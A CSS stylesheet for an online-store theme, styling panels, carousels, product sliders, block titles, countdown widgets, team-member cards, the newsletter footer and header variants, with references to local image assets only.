.panel-group.collapses-style2 .panel {
    display: block;
    float: left;
    border-bottom: 1px solid #ddd;
    border-left: none;
    border-right: none;
    border-top: none;
    background: #eee;
    width: 100%;
}

.panel-group.collapses-style2 .panel:last-child {
    border-bottom: none;
}

.panel-group.collapses-style2 .panel .collapsed .panel-default-box {
    background-color: #fff;
}

.panel-group.collapses-style2 .panel .panel-default-box {
    display: inline-block;
    float: left;
    margin: 0;
    padding: 0;
    background-color: #eee;
    width: 100%;
}

.panel-group.collapses-style2 .panel a span {
    background: url(../assets/img/minut.png) center center no-repeat;
    float: left;
}

.panel-group.collapses-style2 .panel a .panel-heading {
    background: #eee !important;
    color: #444;
    font-size: 12px;
    font-weight: 500;
    margin: 0;
    float: left;
}

.panel-group.collapses-style2 .panel a:hover .panel-heading {
    color: #da251c;
}

.panel-group.collapses-style2 .panel .panel-collapse.in {
    background: #eee;
}

.panel-group.collapses-style2 .panel .panel-body {
    padding: 0px 10px 10px 40px;
    color: #666;
    display: block;
}

.panel-group.collapses-style2 .panel p {
    display: none;
}

.panel-group.collapses-style2 .panel + .panel {
    margin-top: 0px;
}

.panel-group.collapses-style3 .panel {
    margin-bottom: 30px;
}

.panel-group.collapses-style3 .panel a span {
    float: left;
}

.panel-group.collapses-style3 .panel a.collapsed .panel-heading {
    background: #f2f2f2 !important;
}

.panel-group .panel {
    box-shadow: none;
    border-radius: 0 !important;
}

.panel-group .panel a span {
    background: url(../assets/img/minus.png) center center no-repeat;
    display: block;
    float: right;
    padding: 10px;
    margin: 10px;
}

.panel-group .panel a.collapsed span {
    background: url(../assets/img/plus.png) center center no-repeat;
}

.panel-group .panel a.collapsed .panel-heading {
    color: #666;
    background: #fff !important;
}

.panel-heading {
    background-color: #da251c !important;
    border-radius: 0 !important;
    border-color: #e7e7e7;
    color: #fff;
    font-size: 16px;
    padding: 12px 0px !important;
}

.ya-slider.carousel-style2 .carousel-control {
    top: 59%;
}

.ya-slider.carousel-style3 .box-recommend-title {
    position: relative;
    left: 50%;
    display: inline-block;
    margin-left: -110px;
}

.ya-slider.carousel-style3 .box-recommend-title .carousel-control {
    top: 0px;
    width: 30px;
    height: 30px;
    border-radius: 3px;
    position: relative;
    display: inline-block;
    padding: 0px 7px;
}

.ya-slider.carousel-style3 .box-recommend-title h3 {
    display: inline-block;
}

.ya-slider.carousel-style3 .box-recommend-title h3:after {
    margin-left: 33%;
}

.ya-slider.carousel-style3 .testimonial_meta {
    margin-bottom: 30px;
}

.ya-slider.carousel-style4 .box-recommend-title {
    position: absolute;
    top: -5px;
    padding: 10px;
    background: #da251c;
    color: #fff;
    left: 50%;
    margin-left: -85px;
    z-index: 6969;
}

.ya-slider.carousel-style4 .box-recommend-title h3 {
    margin-bottom: 0;
}

.ya-slider.carousel-style4 .box-recommend-title h3:after {
    margin-top: 0px;
}

.ya-slider.carousel-style4 .carousel-indicators {
    top: 50px;
    left: 50%;
    margin-left: -16px;
    position: absolute;
}

.ya-slider.carousel-style5 .box-recommend-title {
    position: absolute;
    top: 155px;
    left: 50%;
    margin-left: -115px;
}

.ya-slider.carousel-style5 .box-recommend-title h3 {
    margin-bottom: 0;
    color: #fff;
}

.ya-slider.carousel-style5 .box-recommend-title h3:after {
    margin-top: 0;
    border: none;
}

.ya-slider.carousel-style5 .carousel-indicators {
    position: absolute;
    top: 188px;
    left: 50%;
    margin-left: -19px;
}

.ya-slider.carousel-style5 .carousel-indicators li {
    background: #fff !important;
}

.ya-slider.carousel-style5 .carousel-indicators .active {
    border: 1px solid #fff;
    background: rgba(255,255,255,0) !important;
}

.ya-slider.carousel-style5 .carousel-inner {
    overflow: visible;
}

.ya-slider .carousel-control {
    width: 38px;
    height: 38px;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
    text-shadow: none;
    border: 1px solid #dcdcdc;
    background: #fff;
    opacity: 1;
    top: 28%;
    z-index: 6969;
}

.ya-slider .carousel-control i:before {
    color: #dcdcdc;
}

.ya-slider .carousel-control.left {
    left: -18px;
    padding: 4px 0px;
}

.ya-slider .carousel-control.right {
    right: -18px;
    padding: 4px 11px;
}

.ya-slider .carousel-control:hover {
    background: #da251c;
}

.ya-slider .carousel-control:hover i:before {
    color: #fff;
}

.icon-3x {
    font-size: 40px;
}

.circle-icon {
    display: inline-block;
    background: #333;
    text-align: center;
    border-radius: 50%;
}

.circle-icon.icon-3x {
    width: 70px;
    height: 70px;
    line-height: 70px;
}

.circle-icon.icon-2x {
    width: 35px;
    height: 35px;
    line-height: 35px;
    font-size: 18px;
}

.circle-icon.icon-1x {
    width: 18px;
    height: 18px;
    line-height: 18px;
    font-size: 10px;
}

.sw-best-seller-product.block .carousel-inner, .sw-related-product.block .carousel-inner {
    margin: 12px 0px;
}

.carousel-inner .bs-item {
    padding: 6px 0 21px 0px;
    border-bottom: 1px solid #ddd;
    margin-bottom: 17px;
    display: inline-block;
    width: 100%;
}

.carousel-inner .bs-item .bs-item-inner .item-img {
    width: 80px;
    float: left;
    border: 0;
}

.carousel-inner .bs-item .bs-item-inner .item-content {
    margin-left: 90px;
}

.carousel-inner .bs-item:last-child {
    margin-bottom: 0px;
    padding-bottom: 0px;
    border: none;
}

.sw-best-seller-product {
    margin-bottom: 30px;
}

.sw-best-seller-product .block-title {
    margin: 0 0 20px;
}

.block-title {
    border-bottom: 3px solid #da251c;
    position: relative;
    margin: -5px -19px 0px -19px;
    border: 0;
}

.block-title h2 {
    display: inline;
    font-size: 14px;
    padding: 0 !important;
}

.block-title h2 >span {
    display: inline-block;
    font-weight: 500;
    padding: 0;
    padding-left:35px;
    text-transform: uppercase;
    line-height: 36px;
    position: relative;
    color: #fff;
    background: none;
    font-size: 14px;
}

.block-title h2 >span a {
    color: #fff;
}

.block-title.title1 h2 >span:before {
/*    border-right: 20px solid transparent;
    border-bottom: 37px solid #da251c;
    content: "";
    display: inline-block;
    height: 0;
    position: absolute;
    right: -20px;
    top: 0;
    width: 0;
    display: none;*/
    width: 36px;
    height: 36px;
    content: "";
    display: inline-block;
    background-image: url(../assets/img/icon-ver-menu.png);
    background-repeat: no-repeat;
    background-position: center center;
    left: 0px;
    top: 0px;
    position: absolute;
    background-size: 13px 12px;
}

.block-title.title2 {
    border-left: 5px solid #da251c;
    border-right: 1px solid #ddd;
    border-bottom: none;
    margin: -5px 0 30px 0;
}

.rtl .block-title.title2 {
    border-left: 1px solid #ddd;
    border-right: 5px solid #da251c;
}

.block-title.title2:before {
    width: 100%;
    height: 1px;
    position: absolute;
    display: inline-block;
    background: #ddd;
    content: "";
    bottom: 0px;
    left: 0px;
}

.block-title.title2:after {
    width: 100%;
    height: 1px;
    position: absolute;
    display: inline-block;
    background: #ddd;
    content: "";
    top: 0px;
    left: 0px;
}

.block-title.title2 h2 >span {
    background-color: transparent;
    color: inherit;
}

.block-title.title2 h2 >span a {
    color: inherit;
}

.block-title.title2 h2 >span a:hover {
    color: #da251c;
    text-shadow: 0 0 10px #ffff00;
}

.block-title.title3 {
    border-left: 1px solid #ddd;
    border-right: 1px solid #ddd;
    border-bottom: 1px solid #ddd;
    margin: -5px 0 0px 0;
}

.block-title.title3:before {
    width: 100%;
    height: 1px;
    position: absolute;
    display: inline-block;
    background: #ddd;
    content: "";
    bottom: 0px;
    left: 0px;
}

.block-title.title3:after {
    width: 100%;
    height: 1px;
    position: absolute;
    display: inline-block;
    background: #ddd;
    content: "";
    top: 0px;
    left: 0px;
}

.block-title.title3 h2 >span {
    background-color: transparent;
    color: inherit;
    padding: 0 0 0 18px;
}

.block-title.title3 h2 >span a {
    color: inherit;
}

.block-title.title3 h2 >span a:hover {
    color: #da251c;
}

.block-title.title3 h2 .text-color {
    padding: 0;
    color: #da251c;
}

.block-title.title4:before {
    content: "";
    display: inline-block;
    position: absolute;
    top: 0px;
    left: 0px;
    width: 22px;
    height: 22px;
    background: url(../assets/img/blue/bf-title.png) no-repeat top left;
    z-index: 9;
}

.rtl .block-title.title4:before {
    left: auto;
    right: 0px;
    background: url(../assets/img/blue/bf-title-right.png) no-repeat top left;
}

.block-title.title4 h2 > span {
    padding-left: 30px;
}

.rtl .block-title.title4 h2 > span {
    padding-right: 30px;
    padding-left: 18px;
}

.countdown-slider .block-title {
    margin: -5px 0px 5px 0px;
}

.index3 .countdown-slider .block-title, .index4 .countdown-slider .block-title {
    margin: -5px 0px 5px 0px;
}

.block-brand .view-all-brand {
    display: inline-block;
    float: right;
    margin: 11px 11px 0px 0px;
}

.block-brand .view-all-brand:after {
    content: "\f0da";
    font-family: FontAwesome;
    font-size: 12px;
    margin-left: 5px;
}

.block-brand .brand-wrapper {
    margin: 0px -19px -1px -18px;
    line-height: 0px;
}

.block-brand .brand-wrapper ul {
    display: inline-block;
    width: 100%;
    list-style: none;
    margin: 0;
}

.block-brand .brand-wrapper ul li {
    float: left;
    width: 50%;
    border-bottom: 1px solid #ddd;
    border-right: 1px solid #ddd;
}

.block-brand .brand-wrapper ul li a img {
    width: 100%;
}

.sw-partner-container-slider .slick-initialized .slick-slide {
    padding: 0;
}

.sw-partner-container-slider .slick-initialized .slick-slide:hover {
    border: 0px;
}

.sw-woo-container-slider {
    border-top: 1px solid #ddd;
    margin-bottom: 35px;
}

.sw-woo-container-slider .block-title {
    margin: -5px 0 0 0;
}

.sw-woo-container-slider .left-child {
    float: left;
    border-right: 0;
    width: 20%;
}

.sw-woo-container-slider .left-child .cat-list {
    padding: 8px 18px;
    margin: 0;
    list-style: none;
}

.sw-woo-container-slider .left-child .cat-list li.item {
    padding: 2px 0px;
}

.sw-woo-container-slider .left-child .cat-list li.item a:before {
    content: "\f0da";
    margin-right: 3px;
    font-family: fontawesome;
}

.rtl .sw-woo-container-slider .left-child {
    float: right;
    border-left: 0;
    border-right: 0;
}

.rtl .sw-woo-container-slider .left-child .cat-list li a:before {
    display: none;
}

.rtl .sw-woo-container-slider .left-child .cat-list li a:after {
    content: "\F0D9";
    margin-left: 3px;
    font-family: fontawesome;
}

.sw-woo-container-slider .responsive-childcat-right {
    overflow: hidden;
}

.sw-woo-container-slider .category-wrap-cat {
    display: inline-block;
    float: right;
    height: 33px;
    border-right: 1px solid #ddd;
    position: relative;
    top: 4px;
    padding-top: 7px;
}

.sw-woo-container-slider .category-wrap-cat .cat-list {
    list-style: none;
}

.sw-woo-container-slider .category-wrap-cat .cat-list li {
    display: inline-block;
    float: left;
    margin-left: -1px;
}

.sw-woo-container-slider .category-wrap-cat .cat-list li a {
    line-height: 22px;
    border-left: 1px solid #ddd;
    border-right: 1px solid #ddd;
    display: inline-block;
    padding: 0px 15px;
}

.sw-woo-container-slider .category-wrap-cat .cat-list li:last-child a {
    border-right: none;
}

.sw-woo-container-slider .slider {
    position: relative;
    z-index: 100;
    border: 1px solid #ddd;
    margin-top: 30px;
}

.sw-woo-container-slider .slider .vpo-wrap .vp .item:hover {
    border: 1px solid #aaa;
}

.sw-woo-container-slider .slider .vpo-wrap .vp .item:hover .item-wrap .item-content .item-bottom-grid .add_to_wishlist, .sw-woo-container-slider .slider .vpo-wrap .vp .item:hover .item-wrap .item-content .item-bottom-grid .compare-button .compare, .sw-woo-container-slider .slider .vpo-wrap .vp .item:hover .item-wrap .item-content .item-bottom-grid .add_to_cart_button, .sw-woo-container-slider .slider .vpo-wrap .vp .item:hover .item-wrap .item-content .item-bottom-grid .sm_quickview_handler {
    -webkit-transform: translate(0,0);
    -ms-transform: translate(0,0);
    transform: translate(0,0);
}

.sw-woo-container-slider .slider .vpo-wrap .vp .item .item-wrap {
    width: 100%;
    position: relative;
    background: none;
    padding: 15px;
    overflow: hidden;
}

.sw-woo-container-slider.woo-slider-child-cate-left {
    border-top: 0px solid #ddd;
}

.sw-woo-container-slider.woo-slider-child-cate-left .resp-slider-wrapper {
    border: 1px solid #ddd;
    margin-top: 30px;
}

.sw-woo-container-slider.woo-slider-child-cate-left .slider {
    border: 0;
    border-left: 1px solid #ddd;
    margin: 0;
}

.rtl .sw-woo-container-slider.woo-slider-child-cate-left .slider {
    border-left: 0;
    border-right: 1px #ddd solid;
}

.sw-countdown-product {
    position: relative;
    display: inline-block;
    width: 100%;
    margin-bottom: 35px !important;
}

.sw-countdown-product .block-title {
    margin: -5px 0px 30px 0px;
}

.sw-countdown-product:hover button {
    transform: scale(1);
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
}

.sw-countdown-product button {
    z-index: 999;
    opacity: 1;
    border-radius: 2px;
    transform: scale(0);
    -webkit-transform: scale(0);
    -moz-transform: scale(0);
    -ms-transform: scale(0);
    -webkit-transition: 0.3s;
    transition: 0.3s;
    position: absolute;
    top: 50%;
    width: 39px;
    height: 39px;
    text-indent: -9999px;
}

.sw-countdown-product button.slick-prev {
    background: url(../assets/img/tab_pre.png) no-repeat center center #fff;
    border: 1px solid #dbdbdb;
    left: 0px;
}

.sw-countdown-product button.slick-prev:hover {
    background: url(../assets/img/hover_pre.png) no-repeat center center #da251c;
    border-color: #da251c;
}

.sw-countdown-product button.slick-next {
    background: url(../assets/img/tab_next.png) no-repeat center center #fff;
    border: 1px solid #dbdbdb;
    right: 0px;
    left: auto;
}

.sw-countdown-product button.slick-next:hover {
    background: url(../assets/img/hover_next.png) no-repeat center center #da251c;
    border-color: #da251c;
}

.sw-countdown-product .item-wrap {
    padding: 15px;
    border: 1px solid #ddd;
    overflow: hidden;
    position: relative;
}

.sw-countdown-product .item-wrap:hover .product-countdown .countdown-section {
    background-color: #da251c;
}

.sw-countdown-product .item-wrap:hover .item-bottom-grid .add_to_wishlist, .sw-countdown-product .item-wrap:hover .item-bottom-grid .compare-button .compare, .sw-countdown-product .item-wrap:hover .item-bottom-grid .add_to_cart_button, .sw-countdown-product .item-wrap:hover .item-bottom-grid .sm_quickview_handler {
    -webkit-transform: translate(0,0);
    -ms-transform: translate(0,0);
    transform: translate(0,0);
}

.sw-countdown-product .item-wrap .product-countdown .countdown-section {
    width: 36px;
    height: 40px;
    text-align: center;
    background-color: #999999;
    display: inline-block;
    color: #fff;
    padding: 5px 0px 2px;
    line-height: 15px;
    -webkit-transition: 0.3s;
    transition: 0.3s;
    margin-right: 4px;
}

.sw-countdown-product .item-wrap .product-countdown .countdown-section:last-child {
    margin-right: 0;
}

.sw-countdown-product .item-wrap .product-countdown .countdown-section .countdown-amount {
    font-size: 116.67%;
    font-weight: 500;
    display: inline-block;
    width: 100%;
}

.sw-countdown-product .item-wrap .product-countdown .countdown-section .countdown-period {
    font-size: 83.33%;
    text-transform: uppercase;
    width: 100%;
}

.wrapper_vertical_menu {
    display: block;
    position: relative;
    border: 1px solid #ddd;
    border-top: none;
    padding: 4px 0px;
    margin-bottom: 30px;
    padding-bottom: 0;
}

.sw-member {
    display: inline-block;
    width: 100%;
    margin-bottom: 30px;
}

.sw-member .carousel ol.carousel-indicators {
    top: 0;
    bottom: inherit;
    left: 0;
    margin: 0;
    width: 100%;
    padding: 0;
    position: absolute;
    text-align: center;
}

.sw-member .carousel ol.carousel-indicators li {
    -webkit-border-radius: 100%;
    -moz-border-radius: 100%;
    border-radius: 100%;
    background-color: #d7d7d5;
    width: 14px !important;
    height: 14px !important;
}

.sw-member .carousel ol.carousel-indicators li.active, .sw-member .carousel ol.carousel-indicators li:hover {
    background-color: #da251c;
}

.sw-member .carousel .carousel-inner {
    margin-top: 48px;
    clear: both;
    display: inline-block;
}

.sw-member .carousel .carousel-inner .item .item-member-wrappers .item-content .member-thumb {
    position: relative;
    overflow: hidden;
}

.sw-member .carousel .carousel-inner .item .item-member-wrappers .item-content .member-thumb:before {
    position: absolute;
    top: 0;
    width: 100%;
    height: 0;
    background-color: #000;
    opacity: 0.3;
    content: "";
    -webkit-transition: all 0.3s ease-out;
    transition: all 0.3s ease-out;
    pointer-events: none;
}

.sw-member .carousel .carousel-inner .item .item-member-wrappers .item-content .member-thumb:hover:before {
    -webkit-transition: all 0.3s ease-out;
    transition: all 0.3s ease-out;
    height: 100%;
}

.sw-member .carousel .carousel-inner .item .item-member-wrappers .item-content .member-thumb a img {
    width: 100%;
}

.sw-member .carousel .carousel-inner .item .item-member-wrappers .item-content .member-thumb .hover-social .social {
    display: inline-block;
    width: 25px;
    height: 25px;
    background-position: left top;
    background-repeat: no-repeat;
    position: absolute;
    z-index: 10;
    bottom: -30px;
    margin-left: -12px;
    left: 50%;
}

.sw-member .carousel .carousel-inner .item .item-member-wrappers .item-content .member-thumb .hover-social .social a {
    display: inline-block;
    width: 25px;
    height: 25px;
}

.sw-member .carousel .carousel-inner .item .item-member-wrappers .item-content .member-thumb .hover-social .twitter {
    background: url("../assets/img/ic_twitter.png") no-repeat;
    -webkit-transition: all 0.3s ease;
    transition: all 0.3s ease;
    margin-left: -43px;
}

.sw-member .carousel .carousel-inner .item .item-member-wrappers .item-content .member-thumb .hover-social .facebook {
    background: url("../assets/img/ic_facebook.png") no-repeat;
    -webkit-transition: all 0.5s ease;
    transition: all 0.5s ease;
}

.sw-member .carousel .carousel-inner .item .item-member-wrappers .item-content .member-thumb .hover-social .flickr {
    background: url("../assets/img/ic_flickr.png") no-repeat;
    -webkit-transition: all 0.7s ease;
    transition: all 0.7s ease;
    margin: 0 18px;
}

.sw-member .carousel .carousel-inner .item .item-member-wrappers .item-content .member-thumb:hover .hover-social .social {
    bottom: 30px;
}

.sw-member .carousel .carousel-inner .item .item-member-wrappers .item-content .member-content {
    display: inline-block;
    width: 100%;
    text-align: center;
}

.sw-member .carousel .carousel-inner .item .item-member-wrappers .item-content .member-content h5 {
    margin-top: 13px;
}

.sw-member .carousel .carousel-inner .item .item-member-wrappers .item-content .member-content h5 a {
    font-size: 16px;
    color: #da251c;
}

.sw-member .carousel .carousel-inner .item .item-member-wrappers .item-content .member-content .span {
    margin-left: 0;
}

.sidebar-above-footer {
    position: relative;
    background-color: #444444;
    color: #fff;
    padding: 12px 0px 0px;
    background: #444;
    background: #c12720;
    background: #da251c url(/lib/tcat.png);
    background-size: auto 70px;
    background: #b24438;
}

.sidebar-above-footer .socials-wrap {
    text-align: center;
    background-color: #3a3a3a;
    background: #222;
    background: #920903;
}

.sidebar-above-footer .socials-wrap ul li {
    display: inline-block;
}

.sidebar-above-footer .socials-wrap ul li a {
    color: #fff;
    font-size: 18px;
    display: inline-block;
    margin: 0 5px;
    width: 32px;
    height: 32px;
    line-height: 32px;
    text-align: center;
}

.sidebar-above-footer .socials-wrap ul li a:hover {
    color: #da251c;
}

.sidebar-above-footer .block-subscribe-footer .title-block {
    display: inline-block;
    /* padding: 1px 0 0px 60px; */
    /* background: url(../assets/img/icon-newletter-footer.png) no-repeat left center; */
}

.sidebar-above-footer .block-subscribe-footer .title-block h2 {
    font-size: 15px;
    font-weight: 500;
    margin: 2px 0 8px;
    color: #FFF;
}

.sidebar-above-footer .block-subscribe-footer .title-block p {
    margin: 0;
    padding: 0;
}

.sidebar-above-footer .block-subscribe-footer .block-content {
    float: right;
    padding-top: 5px;
}

.sidebar-above-footer .block-subscribe-footer .block-content .newsletter-content {
    position: relative;
    min-height: 36px;
    background: #fff;
}

.sidebar-above-footer .block-subscribe-footer .block-content .newsletter-content .newsletter-email {
    width: 350px;
    height: 36px;
    background-color: #eeeeee;
    border: none;
    border-radius: 0;
    margin-bottom: 0;
    padding-left: 12px;
    padding-right: 108px;
}

.rtl .sidebar-above-footer .block-subscribe-footer .block-content .newsletter-content .newsletter-email {
    padding-left: 108px;
    padding-right: 12px;
}

.sidebar-above-footer .block-subscribe-footer .block-content .newsletter-content input {
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
}

.sidebar-above-footer .block-subscribe-footer .block-content .newsletter-content input::-webkit-input-placeholder {
    color: #555;
}

.sidebar-above-footer .block-subscribe-footer .block-content .newsletter-content input::-moz-placeholder {
    color: #555;
}

.sidebar-above-footer .block-subscribe-footer .block-content .newsletter-content input:-ms-input-placeholder {
    color: #555;
}

.sidebar-above-footer .block-subscribe-footer .block-content .newsletter-content .newsletter-submit {
    height: 36px;
    line-height: 36px;
    position: absolute;
    border: none;
    border-radius: 0;
    background-color: #920903;
    right: 0;
    top: 0;
    color: #fff;
    padding: 0 15px;
    text-transform: uppercase;
}

.sidebar-above-footer .block-subscribe-footer .block-content .newsletter-content .newsletter-submit:hover {
    background-color: #87a5dc;
}

.sidebar-above-footer .block-subscribe-footer .block-content .newsletter-content .ajax-loader {
    display: none;
}

footer {
    background-color: #eeeeee;
    background-color: #FFF;
}

footer >.container {
    padding: 20px 0;
}

footer .content-block-footer {
    padding-right: 20px;
}

.rtl footer .content-block-footer {
    padding-right: 5px;
    padding-left: 20px;
}

footer .content-block-footer p {
    line-height: 20px;
}

footer .footer-column {
    border-left: 1px solid #dddddd;
    padding-left: 20px;
}

footer .footer-column .footer-border {
    padding: 6px 0px 2px;
}

footer .footer-column .footer-border > h2 {
    font-size: 150%;
    font-weight: 500;
    color: #444;
    margin-bottom: 20px;
    line-height: 15px;
}

footer .footer-column .footer-border li {
    padding-bottom: 7px;
}

footer .footer-column .footer-border ul {
    margin: 0;
}

.rtl footer .footer-column .footer-border ul li a span.fa-angle-double-right:before {
    content: "\f100";
}

footer .footer-column .footer-border ul.contact-us {
    list-style: none;
    margin-bottom: 34px;
}

footer .footer-column .footer-border ul.contact-us li {
    padding-bottom: 5px;
}

footer .footer-column .footer-border ul.contact-us li .sp-ic {
    width: 20px;
    display: inline-block;
    text-align: center;
    color: #da251c;
    margin: 0;
}

footer .footer-column .footer-border .payment-method li {
    display: inline-block;
    margin-right: 7px;
}

footer .footer-column:last-child .footer-border {
    border-right: none;
}

footer .copyright {
    background-color: #dddddd;
    padding: 8px 0;
}

.header-style6 .primary-menu {
    padding-top: 3px;
}

.header-style6 .primary-menu .navbar-inner > .nav > li > a {
    font-weight: 500;
    font-size: 14px;
    color: #222;
}

.header-style6 .primary-menu .navbar-inner > .nav > li > a:before {
    background: #222;
}

.header-style6 .primary-menu .navbar-inner > .nav > li.active > a, .header-style6 .primary-menu .navbar-inner > .nav > li.hover > a {
    background: #222;
}

.header-style4 .primary-menu.sticky-menu, .header-style6 .primary-menu.sticky-menu {
    padding: 15px 0;
}

.header-style4 #header .sidebar-top-menu .wrapper_vertical_menu .nav.vertical-megamenu > li:hover > a {
    background: #666;
}

.vc_row,.row {
    margin: 0!important;
    padding: 0!important
}

.wrapper_vertical_menu .nav.vertical-megamenu > li:hover > a {
    color: #da251c;
    background: #FFF;
}

.header-style6 #header .header-msg {
    margin-bottom: 30px;
}

.header-style6 #header .header-msg .sidebar-top .widget.ya_posts .carousel {
    margin-top: 9px;
}

.header-style6 #header .header-under-2-wrapper {
    background: #222;
}

.header-style6 #header .sidebar-top-menu .wrapper_vertical_menu {
    background: #222;
}

.header-style6 #header .sidebar-top-menu .wrapper_vertical_menu .nav.vertical-megamenu > li >a {
    font-size: 11px;
    background: transparent;
    padding: 12px 15px;
}

.header-style6 #header .sidebar-top-menu .wrapper_vertical_menu .nav.vertical-megamenu > li:hover > a {
    background: #666;
    font-weight: normal;
}

.header-style6 #header .sidebar-top-menu .button-ver-menu {
    background: #da251c;
}

.index6-banner {
    overflow: hidden;
    margin-bottom: 10px;
}

.index6-banner p a {
    float: left;
    width: 25%;
}

.index6-banner p a img {
    width: 100%;
}

.rtl .index6-banner p a {
    float: right;
}

.sw-brand-container-slider .resp-slider-container {
    border: 1px #ddd solid;
}

.sw-brand-container-slider .resp-slider-container .slick-slide {
    padding: 0;
}

.sw-brand-container-slider .resp-slider-container .slick-slide:hover {
    border-color: transparent;
}

.home6-content .responsive-slider .block-title {
    border-top: 1px #ddd solid;
    border-right: 1px #ddd solid;
    margin-bottom: 20px;
}

.rtl .home6-content .responsive-slider .block-title {
    border-right: 0;
    border-left: 1px #ddd solid;
}

.home6-content .responsive-slider .block-title h2 span {
    margin-top: -3px;
}

.home6-content .sw-best-seller-product .carousel-inner .active .bs-item:nth-child(3) {
    display: none;
}

.page-id-7061 .sidebar-above-footer {
    background: #222;
}

.sw-woo-tab-slide .top-tab-listing {
    border-bottom: 3px #da251c solid;
    margin-bottom: 30px;
    border-top: 1px #ddd solid;
    border-right: 1px #ddd solid;
}

.rtl .sw-woo-tab-slide .top-tab-listing {
    border-left: 1px #ddd solid;
    border-right: 0;
}

.sw-woo-tab-slide .top-tab-listing h2 {
    font-size: 16px;
    margin: 0;
}

.sw-woo-tab-slide .top-tab-listing h2 span {
    display: inline-block;
    font-weight: 500;
    padding: 0 32px;
    text-transform: uppercase;
    line-height: 38px;
    position: relative;
    color: #fff;
    background: #da251c;
    margin-top: -5px;
}

.sw-woo-tab-slide .top-tab-listing h2 span:before {
    border-right: 20px solid transparent;
    border-bottom: 38px solid #da251c;
    content: "";
    height: 0;
    position: absolute;
    right: -20px;
    top: 0;
    width: 0;
}

.rtl .sw-woo-tab-slide .top-tab-listing h2 span:before {
    left: -20px;
    right: auto;
    border-left: 20px solid transparent;
    border-right: 0;
}

.sw-woo-tab-slide .top-tab-listing ul {
    margin: 0;
    border: none;
}

.sw-woo-tab-slide .top-tab-listing ul li {
    margin: 0;
}

.sw-woo-tab-slide .top-tab-listing ul li a, .sw-woo-tab-slide .top-tab-listing ul li a:focus {
    border: none;
    border-radius: 0;
}

.sw-woo-tab-slide .top-tab-listing ul li a {
    position: relative;
    padding: 7px 15px;
    font-size: 14px;
}

.sw-woo-tab-slide .top-tab-listing ul li a:before {
    position: absolute;
    content: "";
    width: 1px;
    height: 20px;
    top: 8px;
    right: 0;
    background: #ddd;
}

.sw-woo-tab-slide .top-tab-listing ul li:last-child a:before {
    display: none;
}

.rtl .sw-woo-tab-slide .top-tab-listing ul li {
    float: right;
}

.rtl .sw-woo-tab-slide .top-tab-listing ul li a:before {
    right: auto;
    left: 0;
}

.sw-woo-tab-slide .top-tab-listing ul li.active a, .sw-woo-tab-slide .top-tab-listing ul li:hover a {
    border: none;
    color: #da251c;
    background: transparent;
}

.sw-woo-tab-slide .category-listing-content {
    border: 1px #ddd solid;
    border-width: 0 1px 1px 1px;
}

.sw-woo-tab-slide .category-listing-content .childcat-listing {
    width: 196px;
}

.sw-woo-tab-slide .category-listing-content .childcat-listing a img {
    width: 100%;
    max-height: 289px;
}

.sw-woo-tab-slide .category-listing-content .childcat-listing .childcat-content h4 {
    padding: 10px 15px;
    font-weight: 500;
    font-size: 16px;
    text-transform: uppercase;
    background: #eee;
    margin-bottom: 17px;
}

.sw-woo-tab-slide .category-listing-content .childcat-listing .childcat-content ul {
    list-style: none;
    margin: 0;
    padding-left: 15px;
}

.rtl .sw-woo-tab-slide .category-listing-content .childcat-listing .childcat-content ul {
    padding-left: 0;
    padding-right: 15px;
}

.sw-woo-tab-slide .category-listing-content .childcat-listing .childcat-content ul li {
    padding: 4px 0;
}

.sw-woo-tab-slide .category-listing-content .childcat-listing .childcat-content ul li a {
    font-size: 15px;
}

.sw-woo-tab-slide .category-listing-content .childcat-listing .childcat-content ul li a:before {
    content: "\f0da";
    margin: 0 5px;
    font-family: fontawesome;
}

.rtl .sw-woo-tab-slide .category-listing-content .childcat-listing .childcat-content ul li a:before {
    display: none;
}

.rtl .sw-woo-tab-slide .category-listing-content .childcat-listing .childcat-content ul li a:after {
    content: "\f0d9";
    margin: 0 5px;
    font-family: fontawesome;
}

.sw-woo-tab-slide .category-listing-content .tab-content {
    overflow: hidden;
}

.sw-woo-tab-slide .category-listing-content .tab-content.item-columns5 {
    overflow: hidden;
}

.sw-woo-tab-slide .category-listing-content .tab-content.item-columns5 .banner-category {
    width: 80%;
}

.sw-woo-tab-slide .category-listing-content .tab-content.item-columns5 .banner-category img {
    margin: 0;
    max-height: 290px;
}

.sw-woo-tab-slide .category-listing-content .tab-content.item-columns5 .woo-tab-container-listing >.item {
    width: 20%;
    margin-top: -2px;
}

.sw-woo-tab-slide .category-listing-content .tab-content.item-columns5 .woo-tab-container-listing >.item .item-wrap {
    padding: 15px;
    border: 1px #ddd solid;
    border-width: 1px 0 0 1px;
}

.rtl .sw-woo-tab-slide .category-listing-content .tab-content.item-columns5 .woo-tab-container-listing >.item .item-wrap {
    border-width: 1px 1px 0 0;
}

.sw-woo-tab-slide .category-listing-content .tab-content.item-columns5 .woo-tab-container-listing >.item .item-wrap .products-thumb {
    margin-bottom: 22px;
}

.sw-woo-tab-slide .category-listing-content .tab-content.item-columns5 .woo-tab-container-listing >.item:first-child {
    margin-top: 0;
}

.sw-woo-tab-slide .category-listing-content .tab-content .banner-category {
    overflow: hidden;
}

.sw-woo-tab-slide .category-listing-content .tab-content .banner-category .responsive-slider {
    margin: 0;
}

.sw-woo-tab-slide .category-listing-content .tab-content .banner-category .responsive-slider .slick-initialized .slick-slide {
    padding: 0;
    border: 0;
}

.sw-woo-tab-slide .category-listing-content .tab-content .banner-category .responsive-slider ul.slick-dots {
    list-style: none;
    position: absolute;
    bottom: 20px;
    left: 0;
    right: 0;
    margin: 0;
    text-align: center;
}

.sw-woo-tab-slide .category-listing-content .tab-content .banner-category .responsive-slider ul.slick-dots > li {
    display: inline-block;
    vertical-align: top;
}

.sw-woo-tab-slide .category-listing-content .tab-content .banner-category .responsive-slider ul.slick-dots > li button {
    width: 12px;
    height: 12px;
    text-indent: 9999px;
    background: #fff;
    border-radius: 50%;
    margin: 0 2px;
    cursor: pointer;
    border: 0;
}

.sw-woo-tab-slide .category-listing-content .tab-content .banner-category .responsive-slider ul.slick-dots > li.slick-active > button {
    background: #da251c;
}

.sw-woo-tab-slide .category-listing-content .tab-content.item-columns3 .banner-category {
    width: 66.6667%;
}

.sw-woo-tab-slide .category-listing-content .tab-content.item-columns3 .woo-tab-container-listing >.item {
    width: 33.3333%;
    margin-top: -1px;
}

